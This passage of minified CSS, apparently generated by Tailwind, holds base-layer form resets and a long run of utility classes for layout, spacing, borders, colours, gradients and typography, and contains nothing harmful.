lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.pointer-events-none{pointer-events:none}.collapse{visibility:collapse}.visible{visibility:visible}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:calc(var(--spacing) * 0)}.top-0{top:calc(var(--spacing) * 0)}.top-2{top:calc(var(--spacing) * 2)}.top-4{top:calc(var(--spacing) * 4)}.top-\[71px\]{top:71px}.right-0{right:calc(var(--spacing) * 0)}.right-2{right:calc(var(--spacing) * 2)}.right-4{right:calc(var(--spacing) * 4)}.bottom-0{bottom:calc(var(--spacing) * 0)}.bottom-1{bottom:calc(var(--spacing) * 1)}.bottom-4{bottom:calc(var(--spacing) * 4)}.left-0{left:calc(var(--spacing) * 0)}.left-1{left:calc(var(--spacing) * 1)}.left-2{left:calc(var(--spacing) * 2)}.left-4{left:calc(var(--spacing) * 4)}.isolate{isolation:isolate}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.z-\[55\]{z-index:55}.z-\[100\]{z-index:100}.col-span-5{grid-column:span 5/span 5}.col-span-7{grid-column:span 7/span 7}.float-left{float:left}.container{width:100%}@media(min-width:40rem){.container{max-width:40rem}}@media(min-width:48rem){.container{max-width:48rem}}@media(min-width:64rem){.container{max-width:64rem}}@media(min-width:80rem){.container{max-width:80rem}}@media(min-width:96rem){.container{max-width:96rem}}.-m-4{margin:calc(var(--spacing) * -4)}.m-1{margin:calc(var(--spacing) * 1)}.mx-auto{margin-inline:auto}.my-4{margin-block:calc(var(--spacing) * 4)}.my-6{margin-block:calc(var(--spacing) * 6)}.my-8{margin-block:calc(var(--spacing) * 8)}.my-10{margin-block:calc(var(--spacing) * 10)}.my-12{margin-block:calc(var(--spacing) * 12)}.my-auto{margin-block:auto}.mt-0\.5{margin-top:calc(var(--spacing) * .5)}.mt-1{margin-top:calc(var(--spacing) * 1)}.mt-1\.5{margin-top:calc(var(--spacing) * 1.5)}.mt-2{margin-top:calc(var(--spacing) * 2)}.mt-3{margin-top:calc(var(--spacing) * 3)}.mt-4{margin-top:calc(var(--spacing) * 4)}.mt-6{margin-top:calc(var(--spacing) * 6)}.mt-8{margin-top:calc(var(--spacing) * 8)}.mt-12{margin-top:calc(var(--spacing) * 12)}.mt-16{margin-top:calc(var(--spacing) * 16)}.mt-auto{margin-top:auto}.mr-1{margin-right:calc(var(--spacing) * 1)}.mr-2{margin-right:calc(var(--spacing) * 2)}.mb-1{margin-bottom:calc(var(--spacing) * 1)}.mb-1\.5{margin-bottom:calc(var(--spacing) * 1.5)}.mb-2{margin-bottom:calc(var(--spacing) * 2)}.mb-3{margin-bottom:calc(var(--spacing) * 3)}.mb-4{margin-bottom:calc(var(--spacing) * 4)}.mb-6{margin-bottom:calc(var(--spacing) * 6)}.mb-8{margin-bottom:calc(var(--spacing) * 8)}.ml-2{margin-left:calc(var(--spacing) * 2)}.ml-4{margin-left:calc(var(--spacing) * 4)}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.aspect-video{aspect-ratio:var(--aspect-video)}.h-1{height:calc(var(--spacing) * 1)}.h-1\.5{height:calc(var(--spacing) * 1.5)}.h-2{height:calc(var(--spacing) * 2)}.h-2\.5{height:calc(var(--spacing) * 2.5)}.h-3{height:calc(var(--spacing) * 3)}.h-3\.5{height:calc(var(--spacing) * 3.5)}.h-4{height:calc(var(--spacing) * 4)}.h-5{height:calc(var(--spacing) * 5)}.h-6{height:calc(var(--spacing) * 6)}.h-8{height:calc(var(--spacing) * 8)}.h-10{height:calc(var(--spacing) * 10)}.h-12{height:calc(var(--spacing) * 12)}.h-16{height:calc(var(--spacing) * 16)}.h-20{height:calc(var(--spacing) * 20)}.h-24{height:calc(var(--spacing) * 24)}.h-28{height:calc(var(--spacing) * 28)}.h-48{height:calc(var(--spacing) * 48)}.h-64{height:calc(var(--spacing) * 64)}.h-\[160px\]{height:160px}.h-\[180px\]{height:180px}.h-\[190px\]{height:190px}.h-\[256px\]{height:256px}.h-auto{height:auto}.h-full{height:100%}.max-h-\[110px\]{max-height:110px}.max-h-\[180px\]{max-height:180px}.max-h-\[400px\]{max-height:400px}.min-h-\[140px\]{min-height:140px}.min-h-\[220px\]{min-height:220px}.min-h-\[240px\]{min-height:240px}.min-h-\[300px\]{min-height:300px}.min-h-\[400px\]{min-height:400px}.min-h-screen{min-height:100vh}.w-1{width:calc(var(--spacing) * 1)}.w-1\.5{width:calc(var(--spacing) * 1.5)}.w-2{width:calc(var(--spacing) * 2)}.w-2\.5{width:calc(var(--spacing) * 2.5)}.w-3{width:calc(var(--spacing) * 3)}.w-3\.5{width:calc(var(--spacing) * 3.5)}.w-4{width:calc(var(--spacing) * 4)}.w-5{width:calc(var(--spacing) * 5)}.w-6{width:calc(var(--spacing) * 6)}.w-8{width:calc(var(--spacing) * 8)}.w-10{width:calc(var(--spacing) * 10)}.w-12{width:calc(var(--spacing) * 12)}.w-16{width:calc(var(--spacing) * 16)}.w-20{width:calc(var(--spacing) * 20)}.w-24{width:calc(var(--spacing) * 24)}.w-48{width:calc(var(--spacing) * 48)}.w-\[45\%\]{width:45%}.w-\[180px\]{width:180px}.w-full{width:100%}.max-w-2xl{max-width:var(--container-2xl)}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[240px\]{max-width:240px}.max-w-\[280px\]{max-width:280px}.max-w-\[320px\]{max-width:320px}.max-w-\[340px\]{max-width:340px}.max-w-\[1440px\]{max-width:1440px}.max-w-full{max-width:100%}.max-w-none{max-width:none}.max-w-sm{max-width:var(--container-sm)}.max-w-xl{max-width:var(--container-xl)}.min-w-\[80px\]{min-width:80px}.flex-1{flex:1}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.scale-95{--tw-scale-x:95%;--tw-scale-y:95%;--tw-scale-z:95%;scale:var(--tw-scale-x) var(--tw-scale-y)}.scale-\[0\.98\]{scale:.98}.-rotate-1{rotate:-1deg}.-rotate-2{rotate:-2deg}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}.animate-bounce{animation:var(--animate-bounce)}.animate-ping{animation:var(--animate-ping)}.animate-pulse{animation:var(--animate-pulse)}.animate-spin{animation:var(--animate-spin)}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.resize-none{resize:none}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-row{flex-direction:row}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-start{align-items:flex-start}.items-stretch{align-items:stretch}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.gap-1{gap:calc(var(--spacing) * 1)}.gap-1\.5{gap:calc(var(--spacing) * 1.5)}.gap-2{gap:calc(var(--spacing) * 2)}.gap-2\.5{gap:calc(var(--spacing) * 2.5)}.gap-3{gap:calc(var(--spacing) * 3)}.gap-4{gap:calc(var(--spacing) * 4)}.gap-6{gap:calc(var(--spacing) * 6)}.gap-8{gap:calc(var(--spacing) * 8)}.gap-12{gap:calc(var(--spacing) * 12)}.gap-16{gap:calc(var(--spacing) * 16)}:where(.space-y-1>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 1) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 1) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-1\.5>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 1.5) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 1.5) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 2) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 2) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-2\.5>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 2.5) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 2.5) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-3>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 3) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 3) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-8>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 8) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 8) * calc(1 - var(--tw-space-y-reverse)))}:where(.divide-x-2>:not(:last-child)){--tw-divide-x-reverse:0;border-inline-style:var(--tw-border-style);border-inline-start-width:calc(2px * var(--tw-divide-x-reverse));border-inline-end-width:calc(2px * calc(1 - var(--tw-divide-x-reverse)))}:where(.divide-y-4>:not(:last-child)){--tw-divide-y-reverse:0;border-bottom-style:var(--tw-border-style);border-top-style:var(--tw-border-style);border-top-width:calc(4px * var(--tw-divide-y-reverse));border-bottom-width:calc(4px * calc(1 - var(--tw-divide-y-reverse)))}:where(.divide-black>:not(:last-child)){border-color:var(--color-black)}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-auto{overflow-y:auto}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e38px}.rounded-none{border-radius:0}.rounded-sm{border-radius:var(--radius-sm)}.border{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-4{border-style:var(--tw-border-style);border-width:4px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-t-2{border-top-style:var(--tw-border-style);border-top-width:2px}.border-t-4{border-top-style:var(--tw-border-style);border-top-width:4px}.border-r-2{border-right-style:var(--tw-border-style);border-right-width:2px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-b-2{border-bottom-style:var(--tw-border-style);border-bottom-width:2px}.border-b-4{border-bottom-style:var(--tw-border-style);border-bottom-width:4px}.border-l{border-left-style:var(--tw-border-style);border-left-width:1px}.border-l-2{border-left-style:var(--tw-border-style);border-left-width:2px}.border-l-4{border-left-style:var(--tw-border-style);border-left-width:4px}.border-dashed{--tw-border-style:dashed;border-style:dashed}.border-none{--tw-border-style:none;border-style:none}.border-\[\#00d8ff\]{border-color:#00d8ff}.border-\[\#18b6f6\]{border-color:#18b6f6}.border-\[\#dd0031\]{border-color:#dd0031}.border-\[\#ff3e00\]{border-color:#ff3e00}.border-amber-200{border-color:var(--color-amber-200)}.border-black{border-color:var(--color-black)}.border-black\/5{border-color:#0000000d}@supports (color:color-mix(in lab,red,red)){.border-black\/5{border-color:color-mix(in oklab,var(--color-black) 5%,transparent)}}.border-black\/10{border-color:#0000001a}@supports (color:color-mix(in lab,red,red)){.border-black\/10{border-color:color-mix(in oklab,var(--color-black) 10%,transparent)}}.border-black\/15{border-color:#00000026}@supports (color:color-mix(in lab,red,red)){.border-black\/15{border-color:color-mix(in oklab,var(--color-black) 15%,transparent)}}.border-black\/20{border-color:#0003}@supports (color:color-mix(in lab,red,red)){.border-black\/20{border-color:color-mix(in oklab,var(--color-black) 20%,transparent)}}.border-black\/30{border-color:#0000004d}@supports (color:color-mix(in lab,red,red)){.border-black\/30{border-color:color-mix(in oklab,var(--color-black) 30%,transparent)}}.border-emerald-800{border-color:var(--color-emerald-800)}.border-emerald-900{border-color:var(--color-emerald-900)}.border-gray-400{border-color:var(--color-gray-400)}.border-neutral-200{border-color:var(--color-neutral-200)}.border-neutral-300{border-color:var(--color-neutral-300)}.border-neutral-400{border-color:var(--color-neutral-400)}.border-neutral-700{border-color:var(--color-neutral-700)}.border-neutral-800{border-color:var(--color-neutral-800)}.border-red-500{border-color:var(--color-red-500)}.border-rose-300{border-color:var(--color-rose-300)}.border-sky-300{border-color:var(--color-sky-300)}.border-slate-300{border-color:var(--color-slate-300)}.border-slate-700{border-color:var(--color-slate-700)}.border-white{border-color:var(--color-white)}.border-white\/5{border-color:#ffffff0d}@supports (color:color-mix(in lab,red,red)){.border-white\/5{border-color:color-mix(in oklab,var(--color-white) 5%,transparent)}}.border-white\/10{border-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.border-white\/10{border-color:color-mix(in oklab,var(--color-white) 10%,transparent)}}.border-yellow-600{border-color:var(--color-yellow-600)}.border-zinc-800{border-color:var(--color-zinc-800)}.border-zinc-900{border-color:var(--color-zinc-900)}.border-t-transparent{border-top-color:#0000}.bg-\[\#0e1726\]{background-color:#0e1726}.bg-\[\#00d8ff\]\/10{background-color:#00d8ff1a}.bg-\[\#00d8ff\]\/20{background-color:#00d8ff33}.bg-\[\#2a3649\]{background-color:#2a3649}.bg-\[\#2c1d2d\]{background-color:#2c1d2d}.bg-\[\#4d4d4d\]{background-color:#4d4d4d}.bg-\[\#18b6f6\]\/10{background-color:#18b6f61a}.bg-\[\#18b6f6\]\/20{background-color:#18b6f633}.bg-\[\#075e54\]{background-color:#075e54}.bg-\[\#128c7e\]{background-color:#128c7e}.bg-\[\#18181b\]{background-color:#18181b}.bg-\[\#FFE600\]{background-color:#ffe600}.bg-\[\#aee5eb\]{background-color:#aee5eb}.bg-\[\#bdc2ff\]{background-color:#bdc2ff}.bg-\[\#bdffc2\]{background-color:#bdffc2}.bg-\[\#cc0000\]{background-color:#c00}.bg-\[\#ccd9ff\]{background-color:#ccd9ff}.bg-\[\#dd0031\]\/10{background-color:#dd00311a}.bg-\[\#dd0031\]\/20{background-color:#dd003133}.bg-\[\#e0f2fe\]{background-color:#e0f2fe}.bg-\[\#e0f3ff\]{background-color:#e0f3ff}.bg-\[\#e0ffca\]{background-color:#e0ffca}.bg-\[\#e3e0ff\]{background-color:#e3e0ff}.bg-\[\#f9f9f9\]{background-color:#f9f9f9}.bg-\[\#faf8f5\]{background-color:#faf8f5}.bg-\[\#ff3e00\]\/10{background-color:#ff3e001a}.bg-\[\#ff3e00\]\/20{background-color:#ff3e0033}.bg-\[\#ff4a4c\]{background-color:#ff4a4c}.bg-\[\#ff7e67\]{background-color:#ff7e67}.bg-\[\#ffa0bf\]{background-color:#ffa0bf}.bg-\[\#ffa6b6\]{background-color:#ffa6b6}.bg-\[\#ffb2bf\]{background-color:#ffb2bf}.bg-\[\#ffdad6\]{background-color:#ffdad6}.bg-\[\#ffdce1\]{background-color:#ffdce1}.bg-\[\#ffe600\]{background-color:#ffe600}.bg-\[\#ffffff10\]{background-color:#ffffff10}.bg-amber-50{background-color:var(--color-amber-50)}.bg-amber-100{background-color:var(--color-amber-100)}.bg-amber-300{background-color:var(--color-amber-300)}.bg-amber-400{background-color:var(--color-amber-400)}.bg-black{background-color:var(--color-black)}.bg-black\/40{background-color:#0006}@supports (color:color-mix(in lab,red,red)){.bg-black\/40{background-color:color-mix(in oklab,var(--color-black) 40%,transparent)}}.bg-black\/50{background-color:#00000080}@supports (color:color-mix(in lab,red,red)){.bg-black\/50{background-color:color-mix(in oklab,var(--color-black) 50%,transparent)}}.bg-black\/75{background-color:#000000bf}@supports (color:color-mix(in lab,red,red)){.bg-black\/75{background-color:color-mix(in oklab,var(--color-black) 75%,transparent)}}.bg-blue-400{background-color:var(--color-blue-400)}.bg-cyan-400{background-color:var(--color-cyan-400)}.bg-emerald-50{background-color:var(--color-emerald-50)}.bg-emerald-100{background-color:var(--color-emerald-100)}.bg-emerald-300{background-color:var(--color-emerald-300)}.bg-emerald-400{background-color:var(--color-emerald-400)}.bg-emerald-600{background-color:var(--color-emerald-600)}.bg-emerald-950\/20{background-color:#002c2233}@supports (color:color-mix(in lab,red,red)){.bg-emerald-950\/20{background-color:color-mix(in oklab,var(--color-emerald-950) 20%,transparent)}}.bg-gray-300{background-color:var(--color-gray-300)}.bg-gray-400{background-color:var(--color-gray-400)}.bg-green-500{background-color:var(--color-green-500)}.bg-neo-blue{background-color:var(--color-neo-blue)}.bg-neutral-50{background-color:var(--color-neutral-50)}.bg-neutral-100{background-color:var(--color-neutral-100)}.bg-neutral-100\/20{background-color:#f5f5f533}@supports (color:color-mix(in lab,red,red)){.bg-neutral-100\/20{background-color:color-mix(in oklab,var(--color-neutral-100) 20%,transparent)}}.bg-neutral-200{background-color:var(--color-neutral-200)}.bg-neutral-200\/60{background-color:#e5e5e599}@supports (color:color-mix(in lab,red,red)){.bg-neutral-200\/60{background-color:color-mix(in oklab,var(--color-neutral-200) 60%,transparent)}}.bg-neutral-300{background-color:var(--color-neutral-300)}.bg-neutral-600{background-color:var(--color-neutral-600)}.bg-neutral-900{background-color:var(--color-neutral-900)}.bg-neutral-950{background-color:var(--color-neutral-950)}.bg-purple-400{background-color:var(--color-purple-400)}.bg-red-100{background-color:var(--color-red-100)}.bg-red-400{background-color:var(--color-red-400)}.bg-red-500{background-color:var(--color-red-500)}.bg-rose-300{background-color:var(--color-rose-300)}.bg-rose-400{background-color:var(--color-rose-400)}.bg-sky-900{background-color:var(--color-sky-900)}.bg-slate-700{background-color:var(--color-slate-700)}.bg-slate-800{background-color:var(--color-slate-800)}.bg-slate-900{background-color:var(--color-slate-900)}.bg-teal-200{background-color:var(--color-teal-200)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-white\/10{background-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.bg-white\/10{background-color:color-mix(in oklab,var(--color-white) 10%,transparent)}}.bg-yellow-400{background-color:var(--color-yellow-400)}.bg-yellow-500{background-color:var(--color-yellow-500)}.bg-zinc-800{background-color:var(--color-zinc-800)}.bg-zinc-900{background-color:var(--color-zinc-900)}.bg-zinc-950{background-color:var(--color-zinc-950)}.bg-gradient-to-b{--tw-gradient-position:to bottom in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-r{--tw-gradient-position:to right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.from-indigo-500{--tw-gradient-from:var(--color-indigo-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-red-500{--tw-gradient-from:var(--color-red-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.via-green-400{--tw-gradient-via:var(--color-green-400);--tw-gradient-via-stops:var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.via-orange-400{--tw-gradient-via:var(--color-orange-400);--tw-gradient-via-stops:var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.via-purple-500{--tw-gradient-via:var(--color-purple-500);--tw-gradient-via-stops:var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.to-pink-500{--tw-gradient-to:var(--color-pink-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-sky-400{--tw-gradient-to:var(--color-sky-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.fill-\[\#FFE600\]{fill:#ffe600}.fill-\[\#ca0055\]{fill:#ca0055}.fill-red-200{fill:var(--color-red-200)}.fill-yellow-400{fill:var(--color-yellow-400)}.object-cover{object-fit:cover}.p-0\.5{padding:calc(var(--spacing) * .5)}.p-1{padding:calc(var(--spacing) * 1)}.p-1\.5{padding:calc(var(--spacing) * 1.5)}.p-2{padding:calc(var(--spacing) * 2)}.p-2\.5{padding:calc(var(--spacing) * 2.5)}.p-3{padding:calc(var(--spacing) * 3)}.p-3\.5{padding:calc(var(--spacing) * 3.5)}.p-4{padding:calc(var(--spacing) * 4)}.p-5{padding:calc(var(--spacing) * 5)}.p-6{padding:calc(var(--spacing) * 6)}.p-8{padding:calc(var(--spacing) * 8)}.p-12{padding:calc(var(--spacing) * 12)}.px-1{padding-inline:calc(var(--spacing) * 1)}.px-1\.5{padding-inline:calc(var(--spacing) * 1.5)}.px-2{padding-inline:calc(var(--spacing) * 2)}.px-3{padding-inline:calc(var(--spacing) * 3)}.px-4{padding-inline:calc(var(--spacing) * 4)}.px-5{padding-inline:calc(var(--spacing) * 5)}.px-6{padding-inline:calc(var(--spacing) * 6)}.py-0\.5{padding-block:calc(var(--spacing) * .5)}.py-1{padding-block:calc(var(--spacing) * 1)}.py-1\.5{padding-block:calc(var(--spacing) * 1.5)}.py-2{padding-block:calc(var(--spacing) * 2)}.py-2\.5{padding-block:calc(var(--spacing) * 2.5)}.py-3{padding-block:calc(var(--spacing) * 3)}.py-4{padding-block:calc(var(--spacing) * 4)}.py-6{padding-block:calc(var(--spacing) * 6)}.py-12{padding-block:calc(var(--spacing) * 12)}.pt-1{padding-top:calc(var(--spacing) * 1)}.pt-2{padding-top:calc(var(--spacing) * 2)}.pt-3{padding-top:calc(var(--spacing) * 3)}.pt-4{padding-top:calc(var(--spacing) * 4)}.pt-8{padding-top:calc(var(--spacing) * 8)}.pt-12{padding-top:calc(var(--spacing) * 12)}.pr-2{padding-right:calc(var(--spacing) * 2)}.pb-1{padding-bottom:calc(var(--spacing) * 1)}.pb-2{padding-bottom:calc(var(--spacing) * 2)}.pb-3{padding-bottom:calc(var(--spacing) * 3)}.pb-4{padding-bottom:calc(var(--spacing) * 4)}.pb-8{padding-bottom:calc(var(--spacing) * 8)}.pl-0{padding-left:calc(var(--spacing) * 0)}.pl-2{padding-left:calc(var(--spacing) * 2)}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.font-heading{font-family:var(--font-heading)}.font-mono{font-family:var(--font-mono)}.font-sans{font-family:var(--font-sans)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[6px\]{font-size:6px}.text-\[7px\]{font-size:7px}.text-\[8px\]{font-size:8px}.text-\[9px\]{font-size:9px}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.leading-none{--tw-leading:1;line-height:1}.leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-black{--tw-font-weight:var(--font-weight-black);font-weight:var(--font-weight-black)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-extrabold{--tw-font-weight:var(--font-weight-extrabold);font-weight:var(--font-weight-extrabold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.tracking-normal{--tw-tracking:var(--tracking-normal);letter-spacing:var(--tracking-normal)}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.tracking-tighter{--tw-tracking:var(--tracking-tighter);letter-spacing:var(--tracking-tighter)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.tracking-widest{--tw-tracking:var(--tracking-widest);letter-spacing:var(--tracking-widest)}.break-words{overflow-wrap:break-word}.whitespace-nowrap{white-space:nowrap}.whitespace-pre{white-space:pre}.whitespace-pre-wrap{white-space:pre-wrap}.text-\[\#00d8ff\]{color:#00d8ff}.text-\[\#18b6f6\]{color:#18b6f6}.text-\[\#000668\]{color:#000668}.text-\[\#793ef5\]{color:#793ef5}.text-\[\#5563f7\]{color:#5563f7}.text-\[\#FFE600\]{color:#ffe600}.text-\[\#a0ffb5\]{color:#a0ffb5}.text-\[\#aee5eb\]{color:#aee5eb}.text-\[\#ba1a1a\]{color:#ba1a1a}.text-\[\#bfb2ff\]{color:#bfb2ff}.text-\[\#c2dfb8\]{color:#c2dfb8}.text-\[\#ca0055\]{color:#ca0055}.text-\[\#cc2d79\]{color:#cc2d79}.text-\[\#dd0031\]{color:#dd0031}.text-\[\#ff3e00\]{color:#ff3e00}.text-\[\#ffe600\]{color:#ffe600}.text-amber-200{color:var(--color-amber-200)}.text-amber-400{color:var(--color-amber-400)}.text-amber-600{color:var(--color-amber-600)}.text-amber-700{color:var(--color-amber-700)}.text-amber-900{color:var(--color-amber-900)}.text-amber-950{color:var(--color-amber-950)}.text-black{color:var(--color-black)}.text-black\/30{color:#0000004d}@supports (color:color-mix(in lab,red,red)){.text-black\/30{color:color-mix(in oklab,var(--color-black) 30%,transparent)}}.text-black\/60{color:#0009}@supports (color:color-mix(in lab,red,red)){.text-black\/60{color:color-mix(in oklab,var(--color-black) 60%,transparent)}}.text-blue-500{color:var(--color-blue-500)}.text-blue-900{color:var(--color-blue-900)}.text-cyan-400{color:var(--color-cyan-400)}.text-emerald-200{color:var(--color-emerald-200)}.text-emerald-300{color:var(--color-emerald-300)}.text-emerald-400{color:var(--color-emerald-400)}.text-emerald-600{color:var(--color-emerald-600)}.text-emerald-700{color:var(--color-emerald-700)}.text-emerald-800{color:var(--color-emerald-800)}.text-emerald-900{color:var(--color-emerald-900)}.text-emerald-950{color:var(--color-emerald-950)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-lime-400{color:var(--color-lime-400)}.text-neutral-200{color:var(--color-neutral-200)}.text-neutral-300{color:var(--color-neutral-300)}.text-neutral-400{color:var(--color-neutral-400)}.text-neutral-500{color:var(--color-neutral-500)}.text-neutral-600{color:var(--color-neutral-600)}.text-neutral-700{color:var(--color-neutral-700)}.text-neutral-800{color:var(--color-neutral-800)}.text-pink-300{color:var(--color-pink-300)}.text-purple-500{color:var(--color-purple-500)}.text-purple-700{color:var(--color-purple-700)}.text-red-300{color:var(--color-red-300)}.text-red-400{color:var(--color-red-400)}.text-red-500{color:var(--color-red-500)}.text-red-600{color:var(--color-red-600)}.text-red-700{color:var(--color-red-700)}.text-red-950{color:var(--color-red-950)}.text-rose-300{color:var(--color-rose-300)}.text-rose-400{color:var(--color-rose-400)}.text-rose-500{color:var(--color-rose-500)}.text-rose-600{color:var(--color-rose-600)}.text-rose-700{color:var(--color-rose-700)}.text-rose-800{color:var(--color-rose-800)}.text-sky-300{color:var(--color-sky-300)}.text-slate-100{color:var(--color-slate-100)}.text-slate-300{color:var(--color-slate-300)}.text-slate-400{color:var(--color-slate-400)}.text-slate-600{color:var(--color-slate-600)}.